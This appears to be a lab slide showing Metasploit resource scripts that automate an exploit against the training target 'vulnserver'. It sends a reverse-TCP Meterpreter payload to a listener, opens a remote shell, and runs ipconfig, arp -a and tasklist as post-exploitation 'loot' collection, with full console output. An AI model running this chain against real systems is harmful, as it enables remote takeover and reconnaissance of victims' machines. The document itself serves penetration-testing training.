 msf5 > use exploit/vulnserver
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(vulnserver) > show options
Module options (exploit/vulnserver):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
RPORT yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.81.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Windows XP/Vista/7/8
vulnserver.rb
1 setg RESOURCE /root/gather.rc
2 use exploit/vulnserver
3 set AutoRunScript post/multi/gather/multi_command
4 set RHOST 192.168.81.158
5 set RPORT 9999
6 exploit
vul.rc
2
1 ipconfig
2 arp -a
3 tasklist
gather.rc
root@kali:~# msfconsole -r vul.rc
Metasploit!
=[ metasploit v5.0.98-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Processing vul.rc for ERB directives.
resource (vul.rc)> setg RESOURCE /root/gather.rc
RESOURCE => /root/gather.rc
resource (vul.rc)> use exploit/vulnserver
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
resource (vul.rc)> set AutoRunScript post/multi/gather/multi_command
AutoRunScript => post/multi/gather/multi_command
resource (vul.rc)> set RHOST 192.168.81.158
RHOST => 192.168.81.158
resource (vul.rc)> set RPORT 9999
RPORT => 9999
resource (vul.rc)> exploit
[*] Started reverse TCP handler on 192.168.81.129:4444
[*] 192.168.81.158:9999 - Sending 350 byte payload...
[*] Sending stage (176195 bytes) to 192.168.81.158
[*] Meterpreter session 1 opened (192.168.81.129:4444 -> 192.168.81.158:49430) at 2020-09-26 05:25:20 -0400
meterpreter >
[*] Session ID 1 (192.168.81.129:4444 -> 192.168.81.158:49430) processing AutoRunScript 'post/multi/gather/
[*] Running module against WIN-TTMIH9LTG7O
[*] Running command ipconfig
[+] Command output saved to: /root/.msf4/loot/20200926052521_default_192.168.81.158_host.command_090268.txt
[*] Running command arp -a
[+] Command output saved to: /root/.msf4/loot/20200926052521_default_192.168.81.158_host.command_667477.txt
[*] Running command tasklist
[+] Command output saved to: /root/.msf4/loot/20200926052522_default_192.168.81.158_host.command_492477.txt
meterpreter >
Executed Exploit and Post Exploitation from DSL
3